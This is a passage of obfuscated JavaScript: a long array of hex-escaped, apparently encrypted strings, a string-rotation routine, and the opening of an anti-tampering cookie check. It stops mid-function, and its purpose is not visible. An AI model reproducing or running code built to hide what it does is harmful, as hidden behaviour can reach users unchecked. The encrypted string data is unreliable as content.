51\x78\x56\x4c\x52\x52\x34\x3d','\x77\x6f\x4d\x50\x43\x6c\x78\x46\x42\x67\x3d\x3d','\x56\x4d\x4f\x6d\x77\x70\x54\x44\x76\x63\x4f\x68\x77\x34\x58\x44\x67\x4d\x4f\x7a\x77\x36\x73\x66\x47\x63\x4f\x73','\x4b\x73\x4b\x2f\x77\x34\x37\x44\x70\x68\x63\x61\x64\x4d\x4f\x36\x43\x4d\x4f\x59\x41\x73\x4b\x54\x77\x6f\x34\x51\x47\x7a\x6e\x44\x70\x51\x50\x43\x67\x38\x4f\x55\x51\x6a\x4e\x37\x77\x6f\x38\x73\x56\x6a\x4a\x2b\x77\x72\x59\x3d','\x63\x63\x4b\x67\x44\x63\x4b\x52\x66\x41\x3d\x3d','\x77\x71\x72\x43\x72\x73\x4f\x33','\x66\x63\x4f\x72\x77\x70\x5a\x4d\x77\x71\x55\x69\x55\x73\x4f\x46\x4e\x67\x3d\x3d','\x77\x71\x67\x36\x77\x35\x31\x75\x66\x78\x63\x3d','\x61\x63\x4b\x67\x46\x38\x4b\x4e\x66\x73\x4f\x68\x50\x56\x55\x2f\x55\x6b\x72\x43\x74\x45\x62\x44\x72\x6a\x30\x4d\x77\x72\x74\x70\x77\x72\x67\x31\x4c\x38\x4f\x57\x61\x58\x62\x44\x75\x38\x4b\x41\x44\x77\x3d\x3d','\x62\x41\x6b\x49\x59\x69\x34\x3d','\x77\x70\x2f\x43\x69\x47\x59\x3d','\x51\x51\x44\x44\x6c\x63\x4f\x6c\x51\x4d\x4f\x33\x77\x37\x6f\x3d','\x77\x6f\x54\x43\x69\x38\x4b\x64\x77\x35\x70\x43\x48\x51\x3d\x3d','\x77\x37\x6a\x44\x74\x73\x4b\x68\x54\x41\x6c\x42\x77\x71\x2f\x43\x6b\x6d\x59\x4c\x77\x71\x6e\x43\x73\x38\x4f\x44\x54\x38\x4b\x6c\x66\x47\x4d\x3d','\x65\x63\x4f\x58\x77\x72\x6e\x44\x69\x73\x4f\x51\x77\x37\x67\x3d','\x43\x4d\x4f\x72\x77\x35\x4d\x53\x4c\x38\x4b\x49\x44\x38\x4b\x62\x77\x70\x4a\x2f','\x77\x6f\x66\x43\x68\x45\x66\x44\x75\x73\x4f\x75\x50\x38\x4f\x50\x52\x6a\x74\x6f\x77\x36\x54\x43\x68\x45\x58\x44\x6c\x68\x49\x4f\x77\x70\x74\x52\x50\x52\x2f\x44\x69\x38\x4b\x4a\x55\x73\x4f\x2f\x63\x73\x4f\x70\x77\x71\x58\x43\x70\x56\x6f\x4e\x41\x73\x4f\x63\x54\x45\x4a\x41\x77\x36\x44\x44\x6b\x63\x4b\x6f\x65\x41\x3d\x3d','\x77\x35\x6a\x44\x68\x38\x4b\x69\x77\x36\x74\x39\x64\x48\x44\x44\x6c\x38\x4f\x6c\x4d\x63\x4f\x31\x65\x63\x4f\x69','\x77\x36\x33\x44\x72\x63\x4b\x75\x52\x67\x4a\x46','\x77\x70\x5a\x48\x77\x6f\x37\x44\x67\x38\x4b\x72','\x77\x35\x7a\x43\x6e\x38\x4f\x57\x4c\x38\x4f\x49\x43\x7a\x33\x43\x6f\x63\x4b\x72\x46\x4d\x4f\x6d\x77\x37\x54\x43\x6a\x38\x4f\x61\x77\x37\x6a\x43\x71\x6b\x62\x44\x71\x6a\x39\x62\x77\x72\x6a\x44\x6e\x4d\x4f\x72\x77\x72\x33\x44\x71\x63\x4b\x2b\x77\x71\x7a\x43\x69\x38\x4f\x4a\x63\x42\x4c\x44\x6f\x31\x50\x44\x6c\x38\x4b\x55\x77\x70\x72\x43\x72\x45\x39\x47','\x4f\x4d\x4f\x36\x77\x35\x59\x76\x77\x6f\x59\x3d','\x4c\x38\x4f\x66\x53\x43\x7a\x44\x6f\x58\x39\x4b\x46\x4d\x4b\x78\x4b\x68\x4a\x43\x44\x51\x3d\x3d','\x49\x73\x4b\x78\x4d\x48\x49\x43\x77\x71\x41\x3d','\x66\x38\x4b\x58\x41\x38\x4f\x45\x77\x70\x41\x3d','\x62\x73\x4b\x42\x50\x68\x55\x65\x63\x73\x4f\x71\x77\x37\x68\x2b\x43\x4d\x4b\x51\x77\x34\x66\x44\x6f\x53\x37\x43\x70\x38\x4f\x63\x45\x48\x5a\x4d\x66\x73\x4b\x70\x77\x72\x30\x64\x77\x72\x4e\x66\x59\x38\x4b\x41\x46\x38\x4f\x39\x5a\x63\x4b\x4d\x77\x35\x4d\x4e\x45\x73\x4b\x6d\x51\x38\x4f\x34\x77\x36\x41\x31','\x77\x6f\x37\x43\x6c\x4d\x4b\x57\x77\x72\x30\x45','\x77\x36\x77\x50\x77\x70\x77\x49\x77\x70\x37\x43\x71\x4d\x4f\x45\x77\x37\x66\x43\x74\x4d\x4f\x70\x4b\x57\x48\x44\x6f\x67\x3d\x3d','\x77\x71\x59\x74\x77\x35\x4a\x6e\x62\x77\x77\x3d','\x77\x70\x72\x43\x68\x38\x4b\x62\x77\x71\x59\x46','\x4b\x73\x4b\x2f\x77\x34\x37\x44\x70\x68\x63\x61\x64\x4d\x4f\x36\x43\x4d\x4f\x59\x48\x38\x4b\x57\x77\x70\x59\x53\x4a\x69\x37\x44\x70\x6a\x33\x44\x6c\x38\x4b\x33\x52\x7a\x56\x6e\x77\x6f\x63\x72\x55\x57\x6b\x33\x77\x71\x51\x73\x77\x34\x55\x39\x77\x72\x7a\x43\x6f\x45\x30\x42\x49\x63\x4f\x50\x4e\x4d\x4b\x48\x4d\x73\x4f\x2b\x77\x37\x4c\x43\x6c\x63\x4b\x5a\x77\x6f\x6f\x3d','\x77\x72\x70\x6d\x4e\x48\x37\x43\x69\x6c\x6b\x3d','\x77\x71\x63\x74\x45\x45\x54\x43\x67\x48\x6a\x43\x76\x41\x3d\x3d','\x77\x70\x48\x44\x75\x42\x41\x2f\x4d\x73\x4f\x52\x4d\x73\x4b\x31\x77\x35\x37\x43\x76\x7a\x39\x32\x77\x71\x6c\x56\x77\x36\x48\x43\x76\x63\x4b\x78\x77\x37\x4d\x76\x52\x6e\x50\x43\x74\x30\x4d\x41\x77\x70\x77\x3d','\x44\x79\x4a\x36\x77\x34\x72\x43\x67\x77\x50\x43\x69\x4d\x4b\x2f\x77\x70\x6e\x44\x72\x48\x74\x46\x59\x4d\x4f\x4e\x45\x41\x3d\x3d','\x48\x56\x66\x43\x6d\x68\x76\x43\x6c\x6e\x73\x3d','\x77\x6f\x68\x4c\x77\x70\x48\x44\x6a\x30\x55\x3d','\x77\x6f\x62\x43\x6a\x38\x4b\x46\x77\x35\x52\x52\x46\x4d\x4b\x36\x77\x36\x46\x64\x42\x43\x6a\x44\x6e\x77\x31\x4e\x77\x6f\x77\x7a\x77\x6f\x76\x44\x6a\x63\x4f\x74\x58\x43\x62\x44\x6f\x38\x4f\x6f\x77\x70\x4a\x4c\x57\x54\x39\x61\x77\x71\x38\x2b','\x77\x71\x45\x67\x43\x56\x62\x43\x6a\x41\x3d\x3d','\x77\x70\x4d\x45\x42\x6c\x31\x77\x45\x68\x7a\x44\x6a\x38\x4f\x6e\x59\x38\x4b\x72\x41\x73\x4f\x76','\x77\x6f\x58\x43\x67\x63\x4b\x52\x77\x35\x52\x61\x45\x41\x3d\x3d','\x77\x6f\x66\x43\x68\x45\x66\x44\x75\x73\x4f\x75\x50\x38\x4f\x50\x52\x6a\x74\x6f\x77\x36\x54\x43\x68\x45\x58\x44\x6c\x68\x49\x4f\x77\x70\x74\x52\x50\x52\x2f\x44\x69\x38\x4b\x4a\x55\x73\x4f\x2f\x59\x4d\x4f\x33\x77\x71\x58\x43\x76\x31\x67\x52\x4b\x38\x4b\x42','\x4b\x73\x4f\x75\x77\x70\x7a\x44\x75\x73\x4f\x62','\x77\x34\x35\x4f\x77\x34\x72\x44\x74\x38\x4b\x35\x77\x6f\x6e\x43\x72\x73\x4b\x55\x51\x46\x59\x4f\x77\x36\x56\x6a','\x50\x63\x4b\x4c\x4b\x63\x4f\x43\x77\x70\x67\x50\x49\x63\x4f\x67','\x62\x38\x4f\x41\x77\x70\x56\x4a\x50\x77\x72\x43\x69\x6b\x54\x44\x73\x41\x4c\x43\x75\x4d\x4f\x47\x48\x44\x34\x2f','\x77\x70\x41\x6b\x64\x57\x51\x3d','\x49\x38\x4b\x32\x46\x41\x3d\x3d','\x77\x35\x62\x43\x6f\x67\x4d\x3d','\x57\x4d\x4f\x6e\x77\x72\x45\x3d','\x77\x34\x42\x77\x5a\x77\x3d\x3d','\x77\x70\x4a\x6c\x77\x70\x67\x3d','\x77\x35\x6c\x4a\x77\x34\x44\x44\x70\x41\x3d\x3d','\x77\x34\x64\x73\x61\x6e\x45\x3d','\x77\x37\x76\x43\x69\x63\x4f\x7a\x77\x34\x67\x3d','\x77\x6f\x6a\x44\x6b\x31\x63\x3d','\x4c\x33\x35\x66','\x77\x36\x50\x44\x72\x4d\x4b\x71','\x77\x6f\x50\x44\x67\x4d\x4b\x6f\x77\x34\x70\x49\x59\x58\x7a\x44\x6c\x38\x4f\x32\x58\x63\x4b\x39','\x5a\x73\x4f\x6a\x77\x70\x64\x63\x77\x70\x51\x3d','\x77\x70\x35\x57\x77\x71\x50\x44\x6a\x56\x4a\x47\x77\x35\x64\x39','\x4f\x38\x4f\x4f\x77\x34\x4e\x55\x65\x52\x50\x44\x75\x56\x54\x43\x6f\x52\x50\x44\x72\x4d\x4f\x55\x57\x41\x3d\x3d','\x77\x36\x4c\x43\x6b\x63\x4f\x6e','\x46\x31\x51\x69','\x77\x34\x35\x75\x62\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x63\x4f\x70\x4b\x4d\x4f\x4d\x43\x7a\x6e\x43\x76\x63\x4b\x73\x56\x73\x4f\x79\x77\x35\x6a\x43\x75\x4d\x4f\x4e\x77\x34\x72\x43\x6f\x6c\x62\x44\x74\x69\x68\x36\x77\x36\x62\x44\x75\x38\x4f\x64\x77\x35\x6a\x44\x68\x73\x4b\x59\x77\x6f\x76\x43\x74\x73\x4f\x2f\x50\x6e\x6a\x44\x74\x47\x76\x44\x68\x41\x3d\x3d','\x49\x73\x4b\x76\x4c\x42\x67\x3d','\x77\x70\x72\x43\x6a\x38\x4b\x64\x77\x35\x6c\x5a\x47\x41\x3d\x3d','\x77\x37\x33\x44\x69\x63\x4b\x7a\x77\x70\x4e\x55\x52\x31\x74\x66\x50\x63\x4b\x68\x49\x4d\x4f\x55\x49\x6a\x78\x46\x41\x78\x54\x43\x6d\x63\x4f\x46\x77\x36\x55\x35\x77\x36\x39\x54\x77\x35\x44\x44\x70\x52\x51\x6d\x77\x37\x6b\x2b\x45\x6e\x73\x56\x77\x6f\x6f\x4e\x77\x70\x4e\x74\x77\x34\x52\x37\x62\x4d\x4f\x43\x77\x37\x39\x4d\x58\x56\x72\x44\x6a\x73\x4b\x7a\x65\x30\x4e\x49\x77\x35\x4c\x44\x6d\x31\x54\x44\x6a\x7a\x6f\x2b\x56\x68\x76\x43\x76\x73\x4b\x56\x48\x4d\x4b\x4c\x41\x42\x55\x56\x77\x70\x45\x3d','\x77\x6f\x77\x2b\x59\x51\x3d\x3d','\x65\x4d\x4b\x4e\x41\x41\x3d\x3d','\x77\x72\x2f\x44\x6f\x78\x59\x73\x4b\x63\x4f\x48\x47\x4d\x4b\x2f\x77\x34\x2f\x44\x73\x68\x39\x38\x77\x72\x6f\x3d','\x77\x37\x50\x43\x74\x79\x67\x3d','\x77\x36\x6f\x4f\x77\x70\x6f\x3d','\x51\x43\x4a\x79\x50\x73\x4b\x44\x54\x73\x4f\x2f\x77\x71\x2f\x43\x6e\x63\x4b\x52\x52\x6b\x6e\x43\x69\x78\x55\x6b\x61\x6d\x51\x59\x77\x37\x76\x43\x74\x6c\x33\x43\x6b\x58\x46\x57\x52\x43\x76\x44\x69\x63\x4f\x69\x77\x35\x5a\x79\x49\x54\x4e\x61\x77\x6f\x67\x3d','\x59\x73\x4b\x55\x4a\x78\x30\x3d','\x77\x70\x6c\x51\x77\x70\x7a\x44\x6e\x73\x4b\x75\x64\x73\x4f\x49','\x4e\x4d\x4f\x54\x77\x34\x45\x3d','\x77\x70\x63\x34\x61\x47\x67\x47\x77\x35\x6f\x3d','\x5a\x4d\x4b\x50\x4b\x77\x6b\x55\x64\x73\x4f\x77\x77\x36\x4d\x3d','\x77\x70\x45\x4d\x77\x34\x59\x3d','\x77\x72\x45\x34\x77\x6f\x74\x6a\x77\x37\x34\x6a\x65\x51\x3d\x3d','\x45\x55\x67\x6c\x54\x73\x4f\x55\x56\x31\x45\x4a\x77\x71\x77\x3d','\x77\x6f\x76\x43\x67\x63\x4b\x64\x77\x34\x35\x5a\x47\x63\x4b\x72','\x58\x51\x50\x44\x68\x77\x3d\x3d','\x44\x47\x68\x43\x77\x34\x70\x6f\x77\x35\x31\x5a\x4e\x63\x4b\x4e','\x77\x72\x63\x35\x77\x6f\x5a\x2f\x77\x37\x55\x71\x53\x63\x4b\x51\x52\x42\x76\x43\x6c\x4d\x4f\x31\x77\x36\x72\x44\x73\x45\x45\x46\x77\x72\x76\x44\x74\x67\x3d\x3d','\x77\x71\x51\x77\x63\x6d\x6b\x3d','\x77\x72\x41\x6b\x45\x58\x66\x43\x67\x48\x76\x43\x71\x67\x3d\x3d','\x77\x36\x6e\x43\x76\x38\x4b\x52\x64\x42\x70\x38\x77\x35\x31\x6a\x5a\x57\x6e\x44\x72\x63\x4b\x58\x77\x34\x51\x35\x77\x37\x4d\x3d','\x77\x71\x45\x6e\x77\x6f\x6c\x35\x77\x36\x55\x3d','\x77\x34\x33\x44\x69\x63\x4b\x4a','\x77\x35\x7a\x43\x6b\x73\x4f\x41\x77\x34\x45\x47\x43\x63\x4f\x32\x77\x37\x49\x64\x56\x6d\x6a\x44\x6b\x46\x6c\x44\x77\x37\x6f\x6f\x77\x35\x67\x3d','\x4c\x38\x4f\x2f\x77\x70\x7a\x44\x70\x73\x4f\x4b','\x44\x4d\x4f\x76\x77\x35\x30\x43\x44\x63\x4b\x4c\x50\x38\x4b\x57\x77\x72\x70\x34','\x77\x6f\x76\x43\x68\x73\x4b\x53\x77\x34\x39\x33\x41\x51\x3d\x3d','\x77\x71\x78\x68\x77\x70\x59\x3d','\x65\x48\x64\x65','\x4b\x44\x52\x55','\x45\x55\x50\x43\x6d\x41\x3d\x3d','\x77\x70\x54\x43\x74\x63\x4f\x42','\x77\x72\x2f\x44\x75\x52\x49\x2f\x48\x73\x4f\x4e\x4f\x63\x4b\x32\x77\x36\x76\x44\x71\x77\x3d\x3d','\x77\x35\x58\x44\x6d\x73\x4b\x68','\x77\x71\x63\x33\x77\x35\x4a\x37\x53\x67\x73\x3d','\x77\x6f\x6b\x39\x62\x51\x3d\x3d','\x77\x37\x6e\x43\x73\x69\x37\x44\x6f\x73\x4f\x6d\x4c\x67\x3d\x3d','\x77\x35\x6c\x79\x56\x51\x3d\x3d','\x77\x36\x74\x6e\x77\x35\x4d\x3d','\x44\x42\x56\x61\x49\x73\x4b\x6a\x51\x4d\x4f\x72\x77\x72\x6e\x43\x71\x63\x4b\x4a','\x41\x57\x46\x56\x77\x35\x46\x4f\x77\x34\x67\x3d','\x4d\x38\x4f\x41\x52\x67\x3d\x3d','\x41\x69\x74\x74\x77\x35\x48\x43\x70\x52\x59\x3d','\x43\x53\x39\x54','\x42\x30\x34\x67\x57\x63\x4f\x7a\x53\x67\x3d\x3d','\x63\x69\x72\x44\x73\x51\x3d\x3d','\x77\x34\x78\x30\x62\x67\x3d\x3d','\x77\x72\x48\x44\x75\x79\x49\x3d','\x41\x73\x4b\x4b\x47\x77\x3d\x3d','\x77\x72\x5a\x79\x4e\x67\x3d\x3d','\x59\x38\x4b\x49\x4b\x51\x34\x34\x5a\x77\x3d\x3d','\x46\x6b\x6e\x43\x70\x77\x3d\x3d','\x4c\x44\x74\x71','\x77\x34\x51\x58\x77\x34\x38\x3d','\x42\x73\x4f\x72\x77\x35\x63\x3d','\x77\x72\x4a\x30\x44\x41\x3d\x3d','\x77\x72\x2f\x44\x75\x52\x49\x2f\x48\x4d\x4f\x57','\x63\x30\x5a\x59','\x46\x55\x58\x43\x6f\x67\x3d\x3d','\x44\x38\x4f\x5a\x77\x37\x6b\x65\x77\x71\x5a\x65\x4b\x73\x4f\x43\x52\x32\x50\x43\x6c\x38\x4b\x32\x4e\x47\x72\x43\x67\x52\x49\x6a\x57\x73\x4b\x4d\x55\x53\x4e\x2b\x77\x35\x5a\x66\x77\x6f\x6e\x44\x6a\x73\x4f\x68\x77\x71\x4c\x44\x68\x63\x4b\x37\x55\x45\x56\x6c\x77\x34\x50\x44\x6d\x73\x4b\x33\x77\x70\x58\x43\x6c\x4d\x4f\x2b\x4e\x6d\x48\x43\x73\x79\x30\x38\x77\x34\x42\x39\x77\x72\x7a\x44\x68\x73\x4b\x34\x77\x35\x54\x44\x6f\x79\x42\x33\x48\x7a\x46\x71\x77\x34\x6f\x4a\x77\x71\x76\x44\x76\x78\x58\x43\x68\x63\x4f\x79\x77\x35\x63\x3d','\x44\x6d\x78\x61\x77\x34\x52\x37\x77\x35\x51\x3d','\x43\x73\x4f\x6c\x54\x77\x3d\x3d','\x77\x34\x72\x43\x6a\x73\x4f\x79\x77\x34\x46\x4c','\x77\x35\x6e\x44\x70\x6a\x48\x43\x73\x6a\x6c\x38','\x52\x44\x51\x58\x4b\x43\x49\x45\x48\x38\x4b\x75\x77\x34\x49\x44\x65\x51\x50\x43\x6b\x4d\x4f\x51','\x77\x35\x48\x43\x6b\x63\x4f\x50\x4c\x63\x4f\x47\x44\x77\x3d\x3d','\x77\x72\x62\x44\x6c\x46\x44\x44\x69\x73\x4f\x76','\x77\x72\x34\x79\x77\x6f\x74\x33\x77\x36\x55\x6e','\x62\x73\x4b\x51\x41\x4d\x4f\x5a\x77\x6f\x44\x44\x6a\x77\x3d\x3d','\x4e\x63\x4f\x68\x77\x70\x54\x44\x71\x73\x4f\x47\x77\x37\x77\x30','\x4b\x63\x4f\x5a\x54\x79\x33\x44\x6c\x47\x6f\x3d','\x44\x63\x4b\x30\x4f\x67\x3d\x3d','\x77\x6f\x6f\x53\x44\x55\x68\x46\x48\x51\x3d\x3d','\x47\x78\x68\x49\x4a\x41\x3d\x3d','\x77\x36\x66\x43\x6d\x63\x4f\x75\x77\x34\x64\x47\x54\x41\x3d\x3d','\x77\x34\x33\x43\x69\x63\x4f\x4c\x77\x37\x45\x64\x4e\x6a\x42\x53\x77\x35\x44\x44\x69\x42\x4e\x6e\x63\x73\x4b\x35\x77\x35\x63\x39\x77\x34\x4c\x43\x6c\x6d\x56\x45\x77\x36\x51\x4e\x77\x37\x6e\x43\x6f\x33\x56\x79\x77\x70\x42\x56\x49\x32\x34\x44\x77\x6f\x39\x64\x55\x68\x55\x37\x77\x6f\x76\x44\x6f\x38\x4b\x4e\x63\x73\x4f\x37\x77\x36\x39\x53\x42\x63\x4f\x39\x5a\x6b\x58\x44\x6f\x6b\x67\x3d','\x45\x58\x6c\x59\x77\x34\x70\x37','\x4c\x4d\x4f\x4f\x77\x34\x73\x3d','\x77\x71\x52\x4d\x77\x71\x49\x70\x77\x34\x4e\x52','\x77\x36\x56\x67\x77\x34\x34\x70\x77\x71\x5a\x34\x4e\x38\x4f\x37\x54\x44\x33\x44\x6b\x4d\x4b\x33\x77\x36\x7a\x44\x69\x48\x63\x7a\x77\x71\x50\x44\x74\x33\x76\x43\x72\x38\x4f\x77\x77\x35\x55\x6c\x62\x63\x4f\x54\x77\x37\x6a\x43\x75\x73\x4f\x42\x77\x70\x64\x39\x77\x36\x73\x69\x77\x35\x72\x43\x6b\x43\x6f\x48\x61\x51\x31\x31\x44\x41\x3d\x3d','\x77\x36\x66\x44\x6a\x63\x4b\x74','\x77\x72\x44\x44\x74\x42\x30\x71\x4b\x63\x4f\x4b','\x5a\x63\x4b\x55\x45\x41\x3d\x3d','\x77\x35\x48\x43\x6c\x73\x4f\x42\x4e\x4d\x4f\x73\x42\x53\x33\x43\x71\x38\x4b\x59\x54\x67\x3d\x3d','\x55\x67\x54\x44\x67\x63\x4f\x77\x61\x73\x4f\x32\x77\x36\x30\x42\x77\x6f\x77\x2f','\x50\x33\x6e\x43\x73\x41\x3d\x3d','\x77\x36\x37\x43\x74\x52\x7a\x44\x70\x4d\x4f\x56\x4d\x31\x6a\x43\x6d\x41\x3d\x3d','\x50\x38\x4b\x63\x48\x41\x3d\x3d','\x77\x37\x33\x44\x6b\x4d\x4b\x77','\x66\x67\x38\x68','\x77\x6f\x49\x51\x4a\x67\x3d\x3d','\x44\x4d\x4f\x42\x77\x34\x6f\x3d','\x5a\x73\x4b\x6c\x43\x51\x3d\x3d','\x77\x34\x55\x59\x77\x37\x42\x4f\x77\x6f\x74\x52','\x77\x72\x62\x44\x6b\x56\x37\x44\x6b\x4d\x4f\x76\x64\x51\x3d\x3d','\x48\x51\x6a\x44\x69\x63\x4f\x6c\x54\x4d\x4f\x71\x77\x37\x31\x5a','\x77\x72\x55\x50\x77\x34\x51\x3d','\x44\x63\x4f\x45\x77\x70\x4d\x3d','\x77\x35\x44\x44\x67\x4d\x4b\x51\x58\x52\x4a\x62\x77\x37\x66\x43\x6c\x67\x3d\x3d','\x77\x37\x76\x44\x72\x43\x59\x3d','\x63\x58\x4a\x37\x77\x34\x5a\x4f','\x77\x37\x55\x5a\x77\x70\x63\x64\x77\x71\x76\x43\x70\x77\x3d\x3d','\x77\x35\x66\x43\x69\x38\x4f\x46','\x41\x38\x4f\x69\x77\x35\x49\x58\x4f\x73\x4b\x4d','\x77\x36\x42\x6d\x5a\x41\x3d\x3d','\x4f\x38\x4f\x46\x77\x34\x51\x3d','\x77\x72\x51\x71\x77\x34\x42\x68','\x43\x6c\x66\x43\x68\x77\x3d\x3d','\x77\x37\x4e\x4d\x53\x77\x3d\x3d','\x53\x73\x4b\x67\x77\x36\x70\x52\x77\x37\x70\x56\x77\x71\x76\x44\x72\x38\x4f\x30\x77\x6f\x6c\x2b\x77\x70\x44\x44\x68\x38\x4f\x77\x77\x35\x70\x4e\x77\x72\x54\x43\x6c\x38\x4b\x6d\x63\x46\x33\x43\x72\x73\x4b\x6f\x57\x38\x4b\x42\x51\x31\x4c\x43\x76\x57\x6b\x61\x42\x38\x4b\x79\x77\x72\x6b\x75\x44\x79\x5a\x74\x50\x30\x78\x71','\x44\x6b\x6b\x6f\x52\x51\x3d\x3d','\x63\x73\x4f\x33\x77\x70\x63\x3d','\x77\x71\x2f\x44\x70\x42\x45\x2b\x4b\x63\x4f\x51','\x57\x52\x33\x44\x71\x77\x3d\x3d','\x77\x35\x37\x43\x6d\x38\x4f\x4f\x49\x63\x4f\x62\x41\x67\x3d\x3d','\x47\x30\x66\x43\x6b\x68\x72\x43\x6f\x57\x64\x31\x59\x63\x4b\x6d\x77\x35\x67\x3d','\x51\x52\x62\x44\x6c\x77\x3d\x3d','\x57\x63\x4b\x79\x62\x41\x7a\x43\x70\x56\x6a\x44\x74\x67\x34\x35\x77\x70\x50\x44\x76\x63\x4f\x4c\x56\x46\x6e\x44\x68\x32\x51\x68','\x77\x71\x2f\x43\x73\x38\x4f\x4d\x59\x56\x6f\x3d','\x77\x71\x4d\x33\x43\x67\x3d\x3d','\x77\x71\x51\x30\x42\x31\x44\x43\x6e\x57\x51\x3d','\x77\x37\x62\x43\x76\x79\x48\x44\x74\x38\x4f\x54\x4d\x67\x3d\x3d','\x77\x72\x78\x78\x4d\x6d\x62\x43\x6c\x30\x38\x3d','\x77\x34\x39\x4c\x77\x34\x41\x3d','\x44\x46\x6e\x43\x6e\x41\x3d\x3d','\x61\x77\x2f\x44\x72\x41\x3d\x3d','\x77\x37\x39\x37\x53\x51\x3d\x3d','\x77\x36\x51\x2b\x4c\x57\x7a\x43\x69\x6b\x4c\x43\x72\x38\x4f\x6e','\x55\x78\x46\x71\x45\x73\x4f\x71\x61\x55\x67\x62\x77\x37\x39\x4f\x77\x34\x72\x44\x69\x77\x6a\x44\x73\x6e\x6f\x4a\x77\x72\x6a\x44\x6e\x73\x4f\x58\x77\x70\x62\x43\x76\x45\x48\x44\x6c\x41\x72\x44\x67\x73\x4f\x4c\x77\x71\x54\x43\x74\x73\x4f\x75\x77\x6f\x2f\x43\x75\x38\x4f\x6c\x77\x34\x30\x55\x47\x7a\x45\x5a\x58\x30\x62\x44\x72\x51\x3d\x3d','\x77\x72\x7a\x43\x6c\x4d\x4b\x4f\x77\x71\x30\x3d','\x77\x34\x48\x43\x6d\x38\x4f\x55\x45\x73\x4f\x47\x42\x79\x77\x3d','\x77\x72\x50\x43\x68\x73\x4b\x63','\x43\x4d\x4f\x69\x77\x34\x67\x6b\x4a\x38\x4b\x4a\x50\x67\x3d\x3d','\x77\x36\x64\x52\x63\x51\x3d\x3d','\x49\x55\x67\x42\x62\x7a\x73\x44\x44\x73\x4b\x71\x77\x34\x46\x68','\x77\x36\x4a\x59\x51\x73\x4f\x5a\x77\x35\x54\x44\x6c\x63\x4f\x6e\x44\x32\x50\x44\x68\x38\x4f\x49','\x77\x70\x2f\x43\x6b\x63\x4f\x54','\x45\x58\x78\x57\x77\x35\x42\x37\x77\x34\x34\x3d','\x77\x6f\x54\x43\x72\x73\x4f\x44','\x47\x73\x4b\x6b\x50\x51\x3d\x3d','\x4b\x58\x6a\x43\x6e\x51\x3d\x3d','\x77\x6f\x6f\x69\x47\x77\x3d\x3d','\x77\x36\x58\x44\x68\x73\x4b\x6a','\x56\x78\x72\x44\x70\x51\x3d\x3d','\x4c\x4d\x4b\x6d\x50\x33\x73\x53\x77\x72\x73\x3d','\x77\x36\x41\x49\x77\x6f\x6f\x3d','\x77\x35\x4e\x67\x5a\x67\x3d\x3d','\x66\x73\x4b\x4b\x44\x4d\x4f\x5a\x77\x6f\x44\x44\x6a\x31\x64\x37\x77\x72\x38\x48\x77\x72\x73\x3d','\x43\x38\x4f\x69\x77\x35\x34\x46\x4b\x63\x4b\x44\x50\x73\x4b\x42','\x77\x72\x45\x34\x77\x6f\x74\x6a\x77\x36\x55\x39\x61\x63\x4b\x68\x65\x54\x66\x43\x69\x51\x3d\x3d','\x59\x73\x4f\x36\x4c\x54\x67\x62\x65\x69\x35\x7a','\x77\x70\x58\x44\x74\x57\x6b\x3d','\x4b\x73\x4b\x4f\x4f\x77\x3d\x3d','\x77\x34\x76\x44\x76\x73\x4b\x37\x54\x51\x3d\x3d','\x4b\x63\x4f\x2b\x77\x34\x34\x4f\x77\x6f\x70\x31\x43\x41\x3d\x3d','\x64\x73\x4f\x53\x77\x6f\x77\x3d','\x63\x38\x4b\x2f\x59\x32\x42\x52\x77\x71\x39\x77\x61\x73\x4b\x4d\x61\x6e\x44\x43\x6b\x33\x49\x59\x53\x47\x39\x4b\x77\x37\x62\x44\x74\x41\x3d\x3d','\x62\x73\x4b\x56\x44\x73\x4f\x44\x77\x6f\x41\x3d','\x57\x6d\x39\x67\x77\x34\x6b\x3d','\x42\x7a\x63\x69\x77\x70\x34\x41\x4b\x53\x38\x39\x65\x6b\x59\x71\x77\x35\x30\x53\x64\x67\x31\x64\x42\x73\x4b\x33\x77\x35\x4c\x44\x73\x38\x4f\x52\x77\x72\x49\x4e\x4f\x53\x78\x77\x77\x34\x58\x43\x67\x38\x4b\x47\x4e\x42\x50\x43\x72\x38\x4f\x47\x77\x36\x37\x44\x67\x52\x72\x44\x6e\x63\x4f\x4a\x77\x35\x68\x6c','\x53\x42\x7a\x44\x75\x51\x3d\x3d','\x77\x71\x6e\x44\x67\x56\x4c\x44\x68\x4d\x4f\x76\x62\x77\x3d\x3d','\x56\x63\x4b\x56\x4a\x41\x3d\x3d','\x51\x68\x6e\x44\x67\x73\x4f\x78\x58\x63\x4f\x72','\x77\x6f\x49\x30\x43\x51\x3d\x3d','\x77\x70\x72\x43\x6b\x46\x50\x44\x6f\x4d\x4f\x39\x4c\x41\x3d\x3d','\x4a\x73\x4b\x56\x49\x41\x3d\x3d','\x41\x78\x68\x56\x4e\x38\x4b\x55\x52\x77\x3d\x3d','\x77\x36\x37\x43\x68\x4d\x4f\x70\x77\x35\x4e\x47\x56\x77\x3d\x3d','\x42\x6b\x39\x6d'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var _0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new 